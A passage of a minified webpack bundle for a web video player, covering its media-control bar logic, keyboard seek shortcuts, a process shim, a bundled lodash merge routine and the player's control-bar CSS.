ion(){this.displayedPosition=this.$position.text(),this.displayedDuration=this.$duration.text()},L.prototype.initializeIcons=function(){var t=this.$el.find(".media-control-layer");t.find("button.media-control-button[data-play]").append(y.default),t.find("button.media-control-button[data-pause]").append(v.default),t.find("button.media-control-button[data-stop]").append(m.default),this.$playPauseToggle.append(y.default),this.$playStopToggle.append(y.default),this.$volumeIcon.append(b.default),this.$fullscreenToggle.append(E.default),this.$hdIndicator.append(k.default)},L.prototype.setSeekPercentage=function(t){t=Math.max(Math.min(t,100),0),this.displayedSeekBarPercentage!==t&&(this.displayedSeekBarPercentage=t,this.$seekBarPosition.removeClass("media-control-notransition"),this.$seekBarScrubber.removeClass("media-control-notransition"),this.$seekBarPosition.css({width:t+"%"}),this.$seekBarScrubber.css({left:t+"%"}))},L.prototype.seekRelative=function(t){var e,n;this.settings.seekEnabled&&(e=this.container.getCurrentTime(),n=this.container.getDuration(),t=Math.min(Math.max(e+t,0),n),t=Math.min(100*t/n,100),this.container.seekPercentage(t))},L.prototype.bindKeyEvents=function(){var e=this;this.unbindKeyEvents(),this.kibo=new a.Kibo(this.options.focusElement),this.kibo.down(["space"],function(){return e.togglePlayPause()}),this.kibo.down(["left"],function(){return e.seekRelative(-15)}),this.kibo.down(["right"],function(){return e.seekRelative(15)});[1,2,3,4,5,6,7,8,9,0].forEach(function(t){e.kibo.down(t.toString(),function(){return e.settings.seekEnabled&&e.container.seekPercentage(10*t)})})},L.prototype.unbindKeyEvents=function(){this.kibo&&(this.kibo.off("space"),this.kibo.off("left"),this.kibo.off("right"),this.kibo.off([1,2,3,4,5,6,7,8,9,0]))},L.prototype.parseColors=function(){var t;this.options.mediacontrol&&(this.buttonsColor=this.options.mediacontrol.buttons,t=this.options.mediacontrol.seekbar,this.$el.find(".bar-fill-2[data-seekbar]").css("background-color",t),this.$el.find(".media-control-icon svg path").css("fill",this.buttonsColor),this.$el.find(".segmented-bar-element[data-volume]").css("boxShadow","inset 2px 0 0 "+this.buttonsColor))},L.prototype.applyButtonStyle=function(t){this.buttonsColor&&t&&(0,h.default)(t).find("svg path").css("fill",this.buttonsColor)},L.prototype.destroy=function(){this.remove(),(0,h.default)(document).unbind("mouseup",this.stopDragHandler),(0,h.default)(document).unbind("mousemove",this.updateDragHandler),this.unbindKeyEvents()},L.prototype.render=function(){var t=this;this.$el.html(this.template({settings:this.settings})),this.$el.append(this.stylesheet),this.createCachedElements(),this.$playPauseToggle.addClass("paused"),this.$playStopToggle.addClass("stopped"),this.changeTogglePlay(),this.hideId=setTimeout(function(){return t.hide()},1e3),this.disabled&&this.hide(),l.default.isSafari&&l.default.isMobile&&this.$volumeContainer.css("display","none"),this.$seekBarPosition.addClass("media-control-notransition"),this.$seekBarScrubber.addClass("media-control-notransition");var e=0;return this.displayedSeekBarPercentage&&(e=this.displayedSeekBarPercentage),this.displayedSeekBarPercentage=null,this.setSeekPercentage(e),n.nextTick(function(){t.settings.seekEnabled||t.$seekBarContainer.addClass("seek-disabled"),l.default.isMobile||t.options.disableKeyboardShortcuts||t.bindKeyEvents(),t.playerResize({width:t.options.width,height:t.options.height}),t.hideVolumeBar(0)}),this.parseColors(),this.highDefinitionUpdate(),this.rendered=!0,this.updateVolumeUI(),this.trigger(o.default.MEDIACONTROL_RENDERED),this},L);function L(t){!function(t){if(!(t instanceof L))throw new TypeError("Cannot call a class as a function")}(this);var e=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,A.call(this,t));e.persistConfig=e.options.persistConfig,e.container=t.container,e.currentPositionValue=null,e.currentDurationValue=null;t=e.persistConfig?i.Config.restore("volume"):100;return e.setVolume(e.options.mute?0:t),e.keepVisible=!1,e.fullScreenOnVideoTagSupported=null,e.addEventListeners(),e.settings={left:["play","stop","pause"],right:["volume"],default:["position","seekbar","duration"]},e.container?h.default.isEmptyObject(e.container.settings)||(e.settings=h.default.extend({},e.container.settings)):e.settings={},e.userDisabled=!1,(e.container&&e.container.mediaControlDisabled||e.options.chromeless)&&e.disable(),e.stopDragHandler=function(t){return e.stopDrag(t)},e.updateDragHandler=function(t){return e.updateDrag(t)},(0,h.default)(document).bind("mouseup",e.stopDragHandler),(0,h.default)(document).bind("mousemove",e.updateDragHandler),e}(O.default=S).extend=function(t){return(0,i.extend)(S,t)},R.exports=O.default}).call(O,C(29))},function(t,e){var n,r,t=t.exports={};function i(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function o(e){if(n===setTimeout)return setTimeout(e,0);if((n===i||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:i}catch(t){n=i}try{r="function"==typeof clearTimeout?clearTimeout:a}catch(t){r=a}}();var s,l=[],u=!1,c=-1;function d(){u&&s&&(u=!1,s.length?l=s.concat(l):c=-1,l.length&&h())}function h(){if(!u){var t=o(d);u=!0;for(var e=l.length;e;){for(s=l,l=[];++c<e;)s&&s[c].run();c=-1,e=l.length}s=null,u=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===a||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(t)}}function f(t,e){this.fun=t,this.array=e}function p(){}t.nextTick=function(t){var e=new Array(arguments.length-1);if(1<arguments.length)for(var n=1;n<arguments.length;n++)e[n-1]=arguments[n];l.push(new f(t,e)),1!==l.length||u||o(h)},f.prototype.run=function(){this.fun.apply(null,this.array)},t.title="browser",t.browser=!0,t.env={},t.argv=[],t.version="",t.versions={},t.on=p,t.addListener=p,t.once=p,t.off=p,t.removeListener=p,t.removeAllListeners=p,t.emit=p,t.binding=function(t){throw new Error("process.binding is not supported")},t.cwd=function(){return"/"},t.chdir=function(t){throw new Error("process.chdir is not supported")},t.umask=function(){return 0}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r,i=n(5);var a=new((r=i)&&r.__esModule?r:{default:r}).default,n=function e(){!function(t){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this)};(e.default=n).on=function(t,e,n){a.on(t,e,n)},n.once=function(t,e,n){a.once(t,e,n)},n.off=function(t,e,n){a.off(t,e,n)},n.trigger=function(t){for(var e=arguments.length,n=Array(1<e?e-1:0),r=1;r<e;r++)n[r-1]=arguments[r];a.trigger.apply(a,[t].concat(n))},n.stopListening=function(t,e,n){a.stopListening(t,e,n)},t.exports=e.default},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t};function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var a,o=n(2),s=n(18),n=(a=s)&&a.__esModule?a:{default:a};var l,u=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(c,l=n.default),r(c,[{key:"isAudioOnly",get:function(){return!1}},{key:"ended",get:function(){return!1}},{key:"i18n",get:function(){return this._i18n}},{key:"buffering",get:function(){return!1}}]),c.prototype.play=function(){},c.prototype.pause=function(){},c.prototype.stop=function(){},c.prototype.seek=function(t){},c.prototype.seekPercentage=function(t){},c.prototype.getStartTimeOffset=function(){return 0},c.prototype.getDuration=function(){return 0},c.prototype.isPlaying=function(){return!1},c.prototype.getPlaybackType=function(){return c.NO_OP},c.prototype.isHighDefinitionInUse=function(){return!1},c.prototype.volume=function(t){},c.prototype.destroy=function(){this.$el.remove()},r(c,[{key:"isReady",get:function(){return!1}}]),c);function c(t,e){!function(t){if(!(t instanceof c))throw new TypeError("Cannot call a class as a function")}(this);t=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,l.call(this,t));return t.settings={},t._i18n=e,t}(e.default=u).extend=function(t){return(0,o.extend)(u,t)},u.canPlay=function(t,e){return!1},u.VOD="vod",u.AOD="aod",u.LIVE="live",u.NO_OP="no_op",u.type="playback",t.exports=e.default},function(t,ee,e){(function(t,e){var r="__lodash_hash_undefined__",n=9007199254740991,f="[object Arguments]",i="[object Array]",p="[object Boolean]",g="[object Date]",a="[object Error]",y="[object Function]",v="[object GeneratorFunction]",m="[object Map]",b="[object Number]",_="[object Object]",o="[object Promise]",E="[object RegExp]",T="[object Set]",k="[object String]",w="[object Symbol]",s="[object WeakMap]",A="[object ArrayBuffer]",S="[object DataView]",L="[object Float32Array]",R="[object Float64Array]",O="[object Int8Array]",C="[object Int16Array]",P="[object Int32Array]",D="[object Uint8Array]",x="[object Uint8ClampedArray]",I="[object Uint16Array]",M="[object Uint32Array]",N=/\w*$/,l=/^\[object .+?Constructor\]$/,u=/^(?:0|[1-9]\d*)$/,c={};c[L]=c[R]=c[O]=c[C]=c[P]=c[D]=c[x]=c[I]=c[M]=!0,c[f]=c[i]=c[A]=c[p]=c[S]=c[g]=c[a]=c[y]=c[m]=c[b]=c[_]=c[E]=c[T]=c[k]=c[s]=!1;var F={};F[f]=F[i]=F[A]=F[S]=F[p]=F[g]=F[L]=F[R]=F[O]=F[C]=F[P]=F[m]=F[b]=F[_]=F[E]=F[T]=F[k]=F[w]=F[D]=F[x]=F[I]=F[M]=!0,F[a]=F[y]=F[s]=!1;var d="object"==typeof t&&t&&t.Object===Object&&t,h="object"==typeof self&&self&&self.Object===Object&&self,B=d||h||Function("return this")(),U="object"==typeof ee&&ee&&!ee.nodeType&&ee,j=U&&"object"==typeof e&&e&&!e.nodeType&&e,i=j&&j.exports===U,G=i&&d.process,a=function(){try{return G&&G.binding("util")}catch(t){}}(),t=a&&a.isTypedArray;function Y(t,e){return t.set(e[0],e[1]),t}function V(t,e){return t.add(e),t}function K(t,e){for(var n=-1,r=t?t.length:0;++n<r&&!1!==e(t[n],n,t););return t}function $(t,e,n,r){var i=-1,a=t?t.length:0;for(r&&a&&(n=t[++i]);++i<a;)n=e(n,t[i],i,t);return n}function H(t){var e=!1;if(null!=t&&"function"!=typeof t.toString)try{e=!!(t+"")}catch(t){}return e}function z(t){var n=-1,r=Array(t.size);return t.forEach(function(t,e){r[++n]=[e,t]}),r}function W(e,n){return function(t){return e(n(t))}}function q(t){var e=-1,n=Array(t.size);return t.forEach(function(t){n[++e]=t}),n}var h=Array.prototype,j=Function.prototype,X=Object.prototype,U=B["__core-js_shared__"],Z=(d=/[^.]+$/.exec(U&&U.keys&&U.keys.IE_PROTO||""))?"Symbol(src)_1."+d:"",J=j.toString,Q=X.hasOwnProperty,tt=J.call(Object),et=X.toString,nt=RegExp("^"+J.call(Q).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),a=i?B.Buffer:void 0,U=B.Symbol,rt=B.Uint8Array,it=W(Object.getPrototypeOf,Object),at=Object.create,ot=X.propertyIsEnumerable,st=h.splice,d=Object.getOwnPropertySymbols,j=a?a.isBuffer:void 0,lt=W(Object.keys,Object),ut=Math.max,i=Mt(B,"DataView"),ct=Mt(B,"Map"),h=Mt(B,"Promise"),a=Mt(B,"Set"),B=Mt(B,"WeakMap"),dt=Mt(Object,"create"),ht=jt(i),ft=jt(ct),pt=jt(h),gt=jt(a),yt=jt(B),U=U?U.prototype:void 0,vt=U?U.valueOf:void 0;function mt(t){var e=-1,n=t?t.length:0;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function bt(t){var e=-1,n=t?t.length:0;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function _t(t){var e=-1,n=t?t.length:0;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function Et(t){this.__data__=new bt(t)}function Tt(t,e){var n,r=Vt(t)||Yt(t)?function(t,e){for(var n=-1,r=Array(t);++n<t;)r[n]=e(n);return r}(t.length,String):[],i=r.length,a=!!i;for(n in t)!e&&!Q.call(t,n)||a&&("length"==n||Bt(n,i))||r.push(n);return r}function kt(t,e,n){(void 0===n||Gt(t[e],n))&&("number"!=typeof e||void 0!==n||e in t)||(t[e]=n)}function wt(t,e,n){var r=t[e];Q.call(t,e)&&Gt(r,n)&&(void 0!==n||e in t)||(t[e]=n)}function At(t,e){for(var n=t.length;n--;)if(Gt(t[n][0],e))return n;return-1}function St(n,r,i,a,t,e,o){var s;if(void 0!==(s=a?e?a(n,t,e,o):a(n):s))return s;if(!qt(n))return n;var l,u=Vt(n);if(u){if(s=function(t){var e=t.length,n=t.constructor(e);e&&"string"==typeof t[0]&&Q.call(t,"index")&&(n.index=t.index,n.input=t.input);return n}(n),!r)return Dt(n,s)}else{var c=Ft(n),d=c==y||c==v;if(Ht(n))return function(t,e){if(e)return t.slice();e=new t.constructor(t.length);return t.copy(e),e}(n,r);if(c==_||c==f||d&&!e){if(H(n))return e?n:{};if(s="function"!=typeof(l=d?{}:n).constructor||Ut(l)?{}:function(t){return qt(t)?at(t):{}}(it(l)),!r)return d=t=n,l=(l=s)&&xt(d,Qt(d),l),xt(t,Nt(t),l)}else{if(!F[c])return e?n:{};s=function(t,e,n,r){var i=t.constructor;switch(e){case A:return Pt(t);case p:case g:return new i(+t);case S:return function(t,e){e=e?Pt(t.buffer):t.buffer;return new t.constructor(e,t.byteOffset,t.byteLength)}(t,r);case L:case R:case O:case C:case P:case D:case x:case I:case M:return function(t,e){e=e?Pt(t.buffer):t.buffer;return new t.constructor(e,t.byteOffset,t.length)}(t,r);case m:return function(t,e,n){return $(e?n(z(t),!0):z(t),Y,new t.constructor)}(t,r,n);case b:case k:return new i(t);case E:return function(t){var e=new t.constructor(t.source,N.exec(t));return e.lastIndex=t.lastIndex,e}(t);case T:return function(t,e,n){return $(e?n(q(t),!0):q(t),V,new t.constructor)}(t,r,n);case w:return function(t){return vt?Object(vt.call(t)):{}}(t)}}(n,c,St,r)}}var h,c=(o=o||new Et).get(n);return c||(o.set(n,s),K((h=!u?i?function(t,e,n){e=e(t);return Vt(t)?e:function(t,e){for(var n=-1,r=e.length,i=t.length;++n<r;)t[i+n]=e[n];return t}(e,n(t))}(n,Qt,Nt):Qt(n):h)||n,function(t,e){h&&(t=n[e=t]),wt(s,e,St(t,r,i,a,e,n,o))}),s)}function Lt(t){var e;return qt(t)&&(e=t,!(Z&&Z in e))&&(zt(t)||H(t)?nt:l).test(jt(t))}function Rt(t){if(!qt(t))return function(t){var e=[];if(null!=t)for(var n in Object(t))e.push(n);return e}(t);var e,n=Ut(t),r=[];for(e in t)("constructor"!=e||!n&&Q.call(t,e))&&r.push(e);return r}function Ot(r,i,a,o,s){var l;r!==i&&K((l=!Vt(i)&&!Jt(i)?Rt(i):l)||i,function(t,e){var n;qt(t=l?i[e=t]:t)?(s=s||new Et,function(t,e,n,r,i,a,o){var s=t[n],l=e[n],u=o.get(l);if(u)return kt(t,n,u);u=a?a(s,l,n+"",t,e,o):void 0,(e=void 0===u)&&(Vt(u=l)||Jt(l)?u=Vt(s)?s:$t(s)?Dt(s):St(l,!(e=!1)):function(t){if(!Xt(t)||et.call(t)!=_||H(t))return!1;t=it(t);if(null===t)return!0;t=Q.call(t,"constructor")&&t.constructor;return"function"==typeof t&&t instanceof t&&J.call(t)==tt}(l)||Yt(l)?u=Yt(s)?function(t){return xt(t,function(t){return Kt(t)?Tt(t,!0):Rt(t)}(t))}(s):!qt(s)||r&&zt(s)?St(l,!(e=!1)):s:e=!1),e&&(o.set(l,u),i(u,l,r,a,o),o.delete(l)),kt(t,n,u)}(r,i,e,a,Ot,o,s)):(n=o?o(r[e],t,e+"",r,i,s):void 0,kt(r,e,n=void 0===n?t:n))})}function Ct(a,o){return o=ut(void 0===o?a.length-1:o,0),function(){for(var t=arguments,e=-1,n=ut(t.length-o,0),r=Array(n);++e<n;)r[e]=t[o+e];e=-1;for(var i=Array(o+1);++e<o;)i[e]=t[e];return i[o]=r,function(t,e,n){switch(n.length){case 0:return t.call(e);case 1:return t.call(e,n[0]);case 2:return t.call(e,n[0],n[1]);case 3:return t.call(e,n[0],n[1],n[2])}return t.apply(e,n)}(a,this,i)}}function Pt(t){var e=new t.constructor(t.byteLength);return new rt(e).set(new rt(t)),e}function Dt(t,e){var n=-1,r=t.length;for(e=e||Array(r);++n<r;)e[n]=t[n];return e}function xt(t,e,n,r){n=n||{};for(var i=-1,a=e.length;++i<a;){var o=e[i],s=r?r(n[o],t[o],o,n,t):void 0;wt(n,o,void 0===s?t[o]:s)}return n}function It(t,e){var n,r=t.__data__;return("string"==(t=typeof(n=e))||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==n:null===n)?r["string"==typeof e?"string":"hash"]:r.map}function Mt(t,e){e=e,e=null==(t=t)?void 0:t[e];return Lt(e)?e:void 0}mt.prototype.clear=function(){this.__data__=dt?dt(null):{}},mt.prototype.delete=function(t){return this.has(t)&&delete this.__data__[t]},mt.prototype.get=function(t){var e=this.__data__;if(dt){var n=e[t];return n===r?void 0:n}return Q.call(e,t)?e[t]:void 0},mt.prototype.has=function(t){var e=this.__data__;return dt?void 0!==e[t]:Q.call(e,t)},mt.prototype.set=function(t,e){return this.__data__[t]=dt&&void 0===e?r:e,this},bt.prototype.clear=function(){this.__data__=[]},bt.prototype.delete=function(t){var e=this.__data__;return!((t=At(e,t))<0)&&(t==e.length-1?e.pop():st.call(e,t,1),!0)},bt.prototype.get=function(t){var e=this.__data__;return(t=At(e,t))<0?void 0:e[t][1]},bt.prototype.has=function(t){return-1<At(this.__data__,t)},bt.prototype.set=function(t,e){var n=this.__data__,r=At(n,t);return r<0?n.push([t,e]):n[r][1]=e,this},_t.prototype.clear=function(){this.__data__={hash:new mt,map:new(ct||bt),string:new mt}},_t.prototype.delete=function(t){return It(this,t).delete(t)},_t.prototype.get=function(t){return It(this,t).get(t)},_t.prototype.has=function(t){return It(this,t).has(t)},_t.prototype.set=function(t,e){return It(this,t).set(t,e),this},Et.prototype.clear=function(){this.__data__=new bt},Et.prototype.delete=function(t){return this.__data__.delete(t)},Et.prototype.get=function(t){return this.__data__.get(t)},Et.prototype.has=function(t){return this.__data__.has(t)},Et.prototype.set=function(t,e){var n=this.__data__;if(n instanceof bt){var r=n.__data__;if(!ct||r.length<199)return r.push([t,e]),this;n=this.__data__=new _t(r)}return n.set(t,e),this};var Nt=d?W(d,Object):function(){return[]},Ft=function(t){return et.call(t)};function Bt(t,e){return(e=null==e?n:e)&&("number"==typeof t||u.test(t))&&-1<t&&t%1==0&&t<e}function Ut(t){var e=t&&t.constructor;return t===("function"==typeof e&&e.prototype||X)}function jt(t){if(null!=t){try{return J.call(t)}catch(t){}try{return t+""}catch(t){}}return""}function Gt(t,e){return t===e||t!=t&&e!=e}function Yt(t){return $t(t)&&Q.call(t,"callee")&&(!ot.call(t,"callee")||et.call(t)==f)}(i&&Ft(new i(new ArrayBuffer(1)))!=S||ct&&Ft(new ct)!=m||h&&Ft(h.resolve())!=o||a&&Ft(new a)!=T||B&&Ft(new B)!=s)&&(Ft=function(t){var e=et.call(t),t=e==_?t.constructor:void 0,t=t?jt(t):void 0;if(t)switch(t){case ht:return S;case ft:return m;case pt:return o;case gt:return T;case yt:return s}return e});var Vt=Array.isArray;function Kt(t){return null!=t&&Wt(t.length)&&!zt(t)}function $t(t){return Xt(t)&&Kt(t)}var Ht=j||function(){return!1};function zt(t){t=qt(t)?et.call(t):"";return t==y||t==v}function Wt(t){return"number"==typeof t&&-1<t&&t%1==0&&t<=n}function qt(t){var e=typeof t;return t&&("object"==e||"function"==e)}function Xt(t){return!!t&&"object"==typeof t}var Zt,Jt=t?(Zt=t,function(t){return Zt(t)}):function(t){return Xt(t)&&Wt(t.length)&&!!c[et.call(t)]};function Qt(t){return(Kt(t)?Tt:function(t){if(!Ut(t))return lt(t);var e,n=[];for(e in Object(t))Q.call(t,e)&&"constructor"!=e&&n.push(e);return n})(t)}var te,t=(te=function(t,e,n){Ot(t,e,n)},Ct(function(t,e){var n=-1,r=e.length,i=1<r?e[r-1]:void 0,a=2<r?e[2]:void 0,i=3<te.length&&"function"==typeof i?(r--,i):void 0;for(a&&function(t,e,n){if(!qt(n))return!1;var r=typeof e;if("number"==r?Kt(n)&&Bt(e,n.length):"string"==r&&e in n)return Gt(n[e],t);return!1}(e[0],e[1],a)&&(i=r<3?void 0:i,r=1),t=Object(t);++n<r;){var o=e[n];o&&te(t,o,n,i)}return t}));e.exports=t}).call(ee,function(){return this}(),e(33)(t))},function(t,e){t.exports=function(t){return t.webpackPolyfill||(t.deprecate=function(){},t.paths=[],t.children=[],t.webpackPolyfill=1),t}},function(t,e,n){(t.exports=n(25)()).push([t.id,".media-control-notransition {\n  -webkit-transition: none !important;\n  -moz-transition: none !important;\n  transition: none !important; }\n\n.media-control[data-media-control] {\n  position: absolute;\n  width: 100%;\n  height: 100%;\n  z-index: 9999;\n  pointer-events: none; }\n  .media-control[data-media-control].dragging {\n    pointer-events: auto;\n    cursor: -webkit-grabbing !important;\n    cursor: grabbing !important;\n    cursor: url("+n(35)+"), move; }\n    .media-control[data-media-control].dragging * {\n      cursor: -webkit-grabbing !important;\n      cursor: grabbing !important;\n      cursor: url("+n(35)+'), move; }\n  .media-control[data-media-control] .media-control-background[data-background] {\n    position: absolute;\n    height: 40%;\n    width: 100%;\n    bottom: 0;\n    background: -webkit-linear-gradient(transparent, rgba(0, 0, 0, 0.9));\n    background: linear-gradient(transparent, rgba(0, 0, 0, 0.9));\n    -webkit-transition: opacity 0.6s ease-out;\n    -moz-transition: opacity 0.6s ease-out;\n    transition: opacity 0.6s ease-out; }\n  .media-control[data-media-control] .media-control-icon {\n    line-height: 0;\n    letter-spacing: 0;\n    speak: none;\n    color: #fff;\n    opacity: 0.5;\n    vertical-align: middle;\n    text-align: left;\n    -webkit-transition: all 0.1s ease;\n    -moz-transition: all 0.1s ease;\n    transition: all 0.1s ease; }\n  .media-control[data-media-control] .media-control-icon:hover {\n    color: white;\n    opacity: 0.75;\n    text-shadow: rgba(255, 255, 255, 0.8) 0 0 5px; }\n  .media-control[data-media-control].media-control-hide .media-control-background[data-background] {\n    opacity: 0; }\n  .media-control[data-media-control].media-control-hide .media-control-layer[data-controls] {\n    bottom: -50px; }\n    .media-control[data-media-control].media-control-hide .media-control-layer[data-controls] .bar-container[data-seekbar] .bar-scrubber[data-seekbar] {\n      opacity: 0; }\n  .media-control[data-media-control] .media-control-layer[data-controls] {\n    position: absolute;\n    bottom: 7px;\n    width: 100%;\n    height: 32px;\n    font-size: 0;\n    vertical-align: middle;\n    pointer-events: auto;\n    -webkit-transition: bottom 0.4s ease-out;\n    -moz-transition: bottom 0.4s ease-out;\n    transition: bottom 0.4s ease-out; }\n    .media-control[data-media-control] .media-control-layer[data-controls] .media-control-left-panel[data-media-control] {\n      position: absolute;\n      top: 0;\n      left: 4px;\n      height: 100%; }\n    .media-control[data-media-control] .media-control-layer[data-controls] .media-control-center-panel[data-media-control] {\n      height: 100%;\n      text-align: center;\n      line-height: 32px; }\n    .media-control[data-media-control] .media-control-layer[data-controls] .media-control-right-panel[data-media-control] {\n      position: absolute;\n      top: 0;\n      right: 4px;\n      height: 100%; }\n    .media-control[data-media-control] .media-control-layer[data-controls] button.media-control-button {\n      background-color: transparent;\n      border: 0;\n      margin: 0 6px;\n      padding: 0;\n      cursor: pointer;\n      display: inline-block;\n      width: 32px;\n      height: 100%; }\n      .media-control[data-media-control] .media-control-layer[data-controls] button.media-control-button svg {\n        width: 100%;\n        height: 22px; }\n        .media-control[data-media-control] .media-control-layer[data-controls] button.media-control-button svg path {\n          fill: white; }\n      .media-control[data-media-control] .media-control-layer[data-controls] button.media-control-button:focus {\n        outline: none; }\n      .media-control[data-media-control] .media-control-layer[data-controls] button.media-control-button[data-play] {\n        float: left;\n        height: 100%; }\n      .media-control[data-media-control] .media-control-layer[data-controls] button.media-control-button[data-pause] {\n        float: left;\n        height: 100%; }\n      .media-control[data-media-control] .media-control-layer[data-controls] button.media-control-button[data-stop] {\n        float: left;\n        height: 100%; }\n      .media-control[data-media-control] .media-control-layer[data-controls] button.media-control-button[data-fullscreen] {\n        float: right;\n        background-color: transparent;\n        border: 0;\n        height: 100%; }\n      .media-control[data-media-control] .media-control-layer[data-controls] button.media-control-button[data-hd-indicator] {\n        cursor: default;\n        float: right;\n        background-color: transparent;\n        border: 0;\n        height: 100%;\n        display: none; }\n        .media-control[data-media-control] .media-control-layer[data-controls] button.media-control-button[data-hd-indicator].enabled {\n          opacity: 1.0;\n          display: block; }\n          .media-control[data-media-control] .media-control-layer[data-controls] button.media-control-button[data-hd-indicator].enabled:hover {\n            opacity: 1.0;\n            text-shadow: none; }\n      .media-control[data-media-control] .media-control-layer[data-controls] button.media-control-button[data-playpause] {\n        float: left; }\n      .media-control[data-media-control] .media-control-layer[data-controls] button.media-control-button[data-playstop] {\n        float: left; }\n    .media-control[data-media-control] .media-control-layer[data-controls] .media-control-indicator[data-position], .media-control[data-media-control] .media-control-layer[data-controls] .media-control-indicator[data-duration] {\n      display: inline-block;\n      font-size: 10px;\n      color: white;\n      cursor: default;\n      line-height: 32px;\n      position: relative; }\n    .media-control[data-media-control] .media-control-layer[data-controls] .media-control-indicator[data-position] {\n      margin: 0 6px 0 7px; }\n    .media-control[data-media-control] .media-control-layer[data-controls] .media-control-indicator[data-duration] {\n      color: rgba(255, 255, 255, 0.5);\n      margin-right: 6px; }\n      .media-control[data-media-control] .media-control-layer[data-controls] .media-control-indicator[data-duration]:before {\n        content: "|";\n        margin-right: 7px; }\n    .media-control[data-media-control] .media-control-layer[data-controls] .bar-container[data-seekbar] {\n      position: absolute;\n      top: -20px;\n      left: 0;\n      display: inline-block;\n      vertical-align: middle;\n      width: 100%;\n      height: 25px;\n      cursor: pointer; }\n      .media-control[data-media-control] .media-control-layer[data-controls] .bar-container[data-seekbar] .bar-background[data-seekbar] {\n        width: 100%;\n        height: 1px;\n        position: relative;\n        top: 12px;\n        background-color: #666666; }\n        .media-control[data-media-control] .media-control-layer[data-controls] .bar-container[data-seekbar] .bar-background[data-seekbar] .bar-fill-1[data-seekbar] {\n          position: absolute;\n          top: 0;\n          left: 0;\n          width: 0;\n          height: 100%;\n          background-color: #c2c2c2;\n          -webkit-transition: all 0.1s ease-out;\n          -moz-transition: all 0.1s ease-out;\n          transition: all 0.1s ease-out; }\n        .media-control[data-media-control] .media-control-layer[data-controls] .bar-container[data-seekbar] .bar-background[data-seekbar] .bar-fill-2[data-seekbar] {\n          position: absolute;\n          top: 0;\n          left: 0;\n          width: 0;\n          height: 100%;\n          background-color: #005aff;\n          -webkit-transition: all 0.1s ease-out;\n          -moz-transition: all 0.1s ease-out;\n          transition: all 0.1s ease-out; }\n        .media-control[data-media-control] .media-control-layer[data-controls] .bar-container[data-seekbar] .bar-background[data-seekbar] .bar-hover[data-seekbar] {\n          opacity: 0;\n          position: absolute;\n          top: -3px;\n          width: 5px;\n          height: 7px;\n          background-color: rgba(255, 255, 255, 0.5);\n          -webkit-transition: opacity 0.1s ease;\n          -moz-transition: opacity 0.1s ease;\n          transition: opacity 0.1s ease; }\n      .media-control[data-media-control] .media-control-layer[data-controls] .bar-container[data-seekbar]:hover .bar-background[data-seekbar] .bar-hover[data-seekbar] {\n        opacity: 1; }\n      .media-control[data-media-control] .media-control-layer[data-controls] .bar-container[data-seekbar].seek-disabled {\n        cursor: default; }\n        .media-control[data-media-control] .media-control-layer[data-controls] .bar-container[data-seekbar].seek-disabled:hover .bar-background[data-seekbar] .bar-hover[data-seekbar] {\n          opacity: 0; }\n      .media-control[data-media-control] .media-control-layer[data-controls] .bar-container[data-seekbar] .bar-scrubber[data-seekbar] {\n        position: absolute;\n        -webkit-transform: translateX(-50%);\n        -moz-transform: translateX(-50%);\n        -ms-transform: translateX(-50%);\n        -o-transform: translateX(-50%);\n        transform: translateX(-50%);\n        top: 2px;\n        left: 0;\n        width: 20px;\n        height: 20px;\n        opacity: 1;\n        -webkit-transition: all 0.1s ease-out;\n        -moz-transition: all 0.1s ease-out;\n        transition: all 0.1s ease-out; }\n        .media-control[data-media-control] .media-control-layer[data-controls] .bar-container[data-seekbar] .bar-scrubber[data-seekbar] .bar-scrubber-icon[data-seekbar] {\n          position: absolute;\n          left: 6px;\n          top: 6px;\n          width: 8px;\n          height: 8px;\n          border-radius: 10px;\n          box-shadow: 0 0 0 6px rgba(255, 255, 255, 0.2);\n          background-color: white; }\n    .media-control[data-media-control] .media-control-layer[data-controls] .drawer-container[data-volume] {\n      float: right;\n      display: inline-block;\n      height: 32px;\n      cursor: pointer;\n      margin: 0 6px;\n      box-sizing: border-box; }\n      .media-control[data-media-control] .media-control-layer[data-controls] .drawer-container[data-volume] .drawer-icon-container[data-volume] {\n        float: left;\n        bottom: 0; }\n        .media-control[data-media-control] .media-control-layer[data-controls] .drawer-container[data-volume] .drawer-icon-container[data-volume] .drawer-icon[data-volume] {\n          background-color: transparent;\n          border: 0;\n          box-sizing: content-box;\n          width: 32px;\n          height: 32px;\n          opacity: 0.5; }\n          .media-control[data-media-control] .media-control-layer[data-controls] .drawer-container[data-volume] .drawer-icon-container[data-volume] .drawer-icon[data-volume]:hover {\n            opacity: 0.75; }\n          .media-control[data-media-control] .media-control-layer[data-controls] .drawer-container[data-volume] .drawer-icon-container[data-volume] .drawer-icon[data-volume] svg {\n            